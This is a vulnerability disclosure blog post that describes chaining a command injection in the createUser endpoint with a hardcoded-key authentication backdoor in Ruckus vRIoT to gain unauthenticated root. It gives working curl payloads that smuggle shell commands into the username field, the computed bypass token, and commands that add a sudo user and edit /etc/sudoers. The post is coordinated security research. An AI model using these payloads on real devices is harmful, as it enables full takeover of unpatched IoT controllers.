Remote Command Execution in Ruckus IoT Controller (CVE-2020-26878 & CVE-2020-26879)
Dear Fellowlship, today’s homily is about two vulnerabilites (CVE-2020-26878 and CVE-2020-26879) found in Ruckus vRIoT, that can be chained together to get remote command execution as root. Please, take a seat and listen to the story.
Prayers at the foot of the Altar a.k.a. disclaimer
We reported the vulnerability to the Ruckus Product Security Team this summer (26/Jul/2020) and they instantly checked and acknowledged the issues. After that, both parts agreed to set the disclosure date to October the 26th (90 days). We have to say that the team was really nice to us and that they kept us informed every month. If only more vendors had the same good faith.
Introduction
Every day more people are turning their homes into “Smart Homes”, so we are developing an immeasurable desire to find vulnerabilities in components that manage IoT devices in some way. We discovered the “Ruckus IoT Suite” and wanted to hunt for some vulnerabilities. We focused in Ruckus IoT Controller (Ruckus vRIoT), which is a virtual component of the “IoT Suite” in charge of integrating IoT devices and IoT services via exposed APIs.

This software is provided as a VM in OVA format (Ruckus IoT 1.5.1.0.21 (GA) vRIoT Server Software Release), so it can be run by VMware and VirtualBox. This is a good way of obtaining and analyzing the software, as it serves as a testing platform.
Warming up
Our first step is to perform a bit of recon to check the attack surface, so we run the OVA inside a hypervisor and execute a simple port scan to list exposed services:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx
443/tcp open ssl/http syn-ack nginx
4369/tcp open epmd syn-ack Erlang Port Mapper Daemon
5216/tcp open ssl/http syn-ack Werkzeug httpd 0.12.1 (Python 3.5.2)
5672/tcp open amqp syn-ack RabbitMQ 3.5.7 (0-9)
9001/tcp filtered tor-orport no-response
25672/tcp open unknown syn-ack
27017/tcp filtered mongod no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are some interesting services. If we try to log in via SSH (admin/admin), we obtain a restricted menu where we can barely do anything:
1 - Ethernet Network
2 - System Details
3 - NTP Setting
4 - System Operation
5 - N+1
6 - Comm Debugger
x - Log Off
So our next step should be to get access to the filesystem and understand how this software works. We could not jailbreak the restricted menu, so we need to extract the files in a less fancy way: let’s sharpen our claws to gut the vmdk files.
In the end an OVA file is just a package that holds all the components needed to virtualize a system, so we can extract its contents and mount the virtual machine disk with the help of qemu and the NBD driver.
7z e file.ova
sudo modprobe nbd
sudo qemu-nbd -r -c /dev/nbd1 file.vmdk
sudo mount /dev/nbd1p1 /mnt
If that worked you can now access the whole filesystem:
psyconauta@insulanova:/mnt|⇒ ls
bin data home lib64 mqtt-broker root srv usr VRIOT
boot dev initrd.img lost+found opt run sys var vriot.d
cafiles etc lib mnt proc sbin tmp vmlinuz
We can see in the /etc/passwd file that the user “admin” does not have a regular shell:
admin:x:1001:1001::/home/admin:/VRIOT/ops/scripts/ras
That ras file is a bash script that corresponds to the restricted menu that we saw before.
BANNERNAME=" Ruckus IoT Controller"
MENUNAME=" Main Menu"
if [ $TERM = "ansi" ]
then
set TERM=vt100
export TERM
fi
main_menu () {
draw_screen
get_input
check_input
if [ $? = 10 ] ; then main_menu ; fi
}
##------------------------------------------------------------------------------------------------
draw_screen () {
clear
echo "*******************************************************************************"
echo "$BANNERNAME"
echo "$MENUNAME"
echo "*******************************************************************************"
echo ""
echo "1 - Ethernet Network"
echo "2 - System Details"
echo "3 - NTP Setting"
echo "4 - System Operation"
echo "5 - N+1"
echo "6 - Comm Debugger"
echo "x - Log Off"
echo
echo -n "Enter Choice: "
}
...
Remote Command Injection (CVE-2020-26878)
Usually all these IoT routers/switches/etc with web interface contain functions that execute OS commands using user-controlled input. That means that if the input is not correctly sanitized, we can inject arbitrary commands. This is the lowest hanging fruit that always has to be checked, so our first task is to find the files related to the web interface:
psyconauta@insulanova:/mnt/VRIOT|⇒ find -iname "*web*" 2> /dev/null
./frontend/build/static/media/fontawesome-webfont.912ec66d.svg
./frontend/build/static/media/fontawesome-webfont.af7ae505.woff2
./frontend/build/static/media/fontawesome-webfont.674f50d2.eot
./frontend/build/static/media/fontawesome-webfont.b06871f2.ttf
./frontend/build/static/media/fontawesome-webfont.fee66e71.woff
./ops/packages_151/node_modules/faye-websocket
./ops/packages_151/node_modules/faye-websocket/lib/faye/websocket.js
./ops/packages_151/node_modules/faye-websocket/lib/faye/websocket
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/ws/lib/WebSocketServer.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/ws/lib/WebSocket.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/mqtt/test/websocket_client.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/websocket-stream
./ops/packages_151/node_modules/sockjs/lib/webjs.js
./ops/packages_151/node_modules/sockjs/lib/trans-websocket.js
./ops/packages_151/node_modules/websocket-extensions
./ops/packages_151/node_modules/websocket-extensions/lib/websocket_extensions.js
./ops/packages_151/node_modules/node-red-contrib-web-worldmap
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.woff
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.svg
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.woff2
./ops/packages_151/node_modules/websocket-driver
./ops/packages_151/node_modules/websocket-driver/lib/websocket
./ops/docker/webservice
./ops/docker/webservice/web_functions.py
./ops/docker/webservice/web_functions_helper.py
./ops/docker/webservice/web.py
This way we identified several web-related files, and that the web interface is built on top of python scripts. In python there are lots of dangerous functions that, when used incorrectly, can lead to arbitrary code/command execution. The easy way is to try to find os.system() calls with user-controlled data in the main web file. A simple grep will shed light:
psyconauta@insulanova:/mnt/VRIOT|⇒ grep -i "os.system" ./ops/docker/webservice/web.py -A 5 -B 5
reqData = json.loads(request.data.decode())
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
userpwd = 'useradd '+reqData['username']+' ; echo "'+reqData['username']+':'+reqData['password']+'" | chpasswd >/dev/null 2>&1'
#call(['useradd ',reqData['username'],'; echo',userpwd,'| chpasswd'])
os.system(userpwd)
call(['usermod','-aG','sudo',reqData['username']],stdout=devNullFile)
except Exception as err:
print("err=",err)
devNullFile.close()
return errorResponseFactory(str(err), status=400)
--
slave_ip = reqData['slave_ip']
if reqData['slave_ip'] != config.get("vm_ipaddress"):
master_ip = reqData['slave_ip']
slave_ip = reqData['master_ip']
crontab_str = "crontab -l | grep -q 'ha_slave.py' || (crontab -l ; echo '*/5 * * * * python3 /VRIOT/ops/scripts/haN1/ha_slave.py 1 "+master_ip+" "+slave_ip+" >> /var/log/cron_ha.log 2>&1') | crontab -"
os.system(crontab_str)
#os.system("python3 /VRIOT/ops/scripts/haN1/n1_process.py > /dev/null 2>&1 &")
except Exception as err:
devNullFile.close()
return errorResponseFactory(str(err), status=400)
else:
devNullFile.close()
--
call(['rm','-rf','/etc/corosync/authkey'],stdout=devNullFile)
call(['rm','-rf','/etc/corosync/corosync.conf'],stdout=devNullFile)
call(['rm','-rf','/etc/corosync/service.d/pcmk'],stdout=devNullFile)
call(['rm','-rf','/etc/default/corosync'],stdout=devNullFile)
crontab_str = "crontab -l | grep -v 'ha_slave.py' | crontab -"
os.system(crontab_str)
cmd = "supervisorctl status all | awk '{print $1}'"
process_list = check_output(cmd,shell=True).decode('utf-8').split("\n")
for process in process_list:
if process and process != 'nplus1_service':
--
call(['service','sshd','stop'])
config.update("vm_ssh_enable","0")
call(['supervisorctl','restart','app:mqtt_service'])
call(['supervisorctl', 'restart', 'celery:*'])
if reqData["vm_ssh_enable"] == "0":
os.system("kill $(ps aux | grep 'ssh' | awk '{print $2}')")
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
elif request.method == 'GET':
response_json = {
"offline_upgrade_enable" : config.get("offline_upgrade_enable"),
The first occurrence already looks like vulnerable to command injection. When checking that code snippet we can observe that it is in fact vulnerable:
@app.route("/service/v1/createUser",methods=['POST'])
@token_required
def create_ha_user():
try:
devNullFile = open(os.devnull, 'w')
try:
reqData = json.loads(request.data.decode())
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
userpwd = 'useradd '+reqData['username']+' ; echo "'+reqData['username']+':'+reqData['password']+'" | chpasswd >/dev/null 2>&1'
#call(['useradd ',reqData['username'],'; echo',userpwd,'| chpasswd'])
os.system(userpwd)
call(['usermod','-aG','sudo',reqData['username']],stdout=devNullFile)
except Exception as err:
print("err=",err)
devNullFile.close()
We can see how, when calling the /service/v1/createUser endpoint, some parameters are directly taken from the POST request body (JSON-formatted) and concatenated to a os.system() call. As this concatenation is done without proper sanitization, we can inject arbitrary commands with ;. The vulnerability is easily confirmed using an HTTP server (python -m SimpleHTTPServer) as canary:
curl https://host/service/v1/createUser -k --data '{"username": ";curl http://TARGET:8000/pwned;#", "password": "test"}' -H "Authorization: Token 47de1a54fa004793b5de9f5949cf8882" -H "Content-Type: application/json"
Keep in mind that this method checks for a valid token (see the @token_required at line two of the snippet), so we need to be authenticated in order to exploit it. Our next step is to find a way to circumvent this check to get an RCE as an unauthenticated user.
Authentication bypass via API backdoor (CVE-2020-26879)
The first step to find a bypass would be to check the token_required function in order to understand how this “check” is performed:
def token_required(f):
@wraps(f)
def wrapper(*args, **kwargs):
# Localhost Authentication
if(request.headers.get('X-Real-Ip') == request.headers.get('host')):
return f()
# init call
if(request.path == '/service/init' and request.method == 'POST'):
return f()
if(request.path == '/service/upgrade/flow' and request.method == 'POST'):
return f()
# N+1 Authentication
if "Token " not in request.headers.get('Authorization'):
print('Auth='+request.headers.get('Authorization'))
token = crpiot_obj.decrypt(request.headers.get('Authorization'))
print('Token='+token)
with open("/VRIOT/ops/scripts/haN1/service_auth") as fileobj:
auth_code = fileobj.read().rstrip()
if auth_code == token:
return f()
# Normal Authentication
k = requests.get("https://0.0.0.0/app/v1/controller/stats",headers={'Authorization': request.headers.get('Authorization')},verify=False)
if(k.status_code != 200):
return Response(json.dumps({"detail": "Invalid Token."}), 401)
else:
return f()
return wrapper
Let’s ignore the header comparison :) and focus in the N+1 authentication. As you can see, if the Authorization header does not contain the word “Token”, the header value is decrypted and compared with a hardcoded value from a file (/VRIOT/ops/scripts/haN1/service_auth). The encryption / decryption routines can be found in the file /VRIOT/ops/scripts/enc_dec.py:
def __init__(self, salt='nplusServiceAuth'):
self.salt = salt.encode("utf8")
self.enc_dec_method = 'utf-8'
self.str_key=config.get('n1_token').encode("utf8")
def encrypt(self, str_to_enc):
try:
aes_obj = AES.new(self.str_key, AES.MODE_CFB, self.salt)
hx_enc = aes_obj.encrypt(str_to_enc.encode("utf8"))
mret = b64encode(hx_enc).decode(self.enc_dec_method)
return mret
except ValueError as value_error:
if value_error.args[0] == 'IV must be 16 bytes long':
raise ValueError('Encryption Error: SALT must be 16 characters long')
elif value_error.args[0] == 'AES key must be either 16, 24, or 32 bytes long':
raise ValueError('Encryption Error: Encryption key must be either 16, 24, or 32 characters long')
else:
raise ValueError(value_error)
The n1_token value can be found by grepping (spoiler: it is serviceN1authent). With all this information we can go to our python console and create the magic value:
>>> from Crypto.Cipher import AES
>>> from base64 import b64encode, b64decode
>>> salt='nplusServiceAuth'
>>> salt = salt.encode("utf8")
>>> enc_dec_method = 'utf-8'
>>> str_key = 'serviceN1authent'
>>> aes_obj = AES.new(str_key, AES.MODE_CFB, salt)
>>> hx_enc = aes_obj.encrypt('TlBMVVMx'.encode("utf8"))# From /VRIOT/ops/scripts/haN1/service_auth
>>> mret = b64encode(hx_enc).decode(enc_dec_method)
>>> print mret
OlDkR+oocZg=
So setting the Authorization header to OlDkR+oocZg= is enough to bypass the token check and to interact with the API. We can combine this backdoor with our remote command injection:
curl https://host/service/v1/createUser -k --data '{"username": ";useradd \"exploit\" -g 27; echo \"exploit\":\"pwned\" | chpasswd >/dev/null 2>&1;sed -i \"s/Defaults rootpw/ /g\" /etc/sudoers;#", "password": "test"}' -H "Authorization: OlDkR+oocZg=" -H "Content-Type: application/json"
And now log in:
X-C3LL@Kumonga:~|⇒ ssh exploit@192.168.0.20
exploit@192.168.0.20's password:
Could not chdir to home directory /home/exploit: No such file or directory
$ sudo su
[sudo] password for exploit:
root@vriot:/# id
uid=0(root) gid=0(root) groups=0(root)
So… PWNED! >:). We have a shiny unauthenticated RCE as root.
EoF
Maybe the vulnerability was easy to spot and easy to exploit, but a root shell is a root shell. And nobody can argue with you when you have a root shell.
We hope you enjoyed this reading! Feel free to give us feedback at our twitter @AdeptsOf0xCC.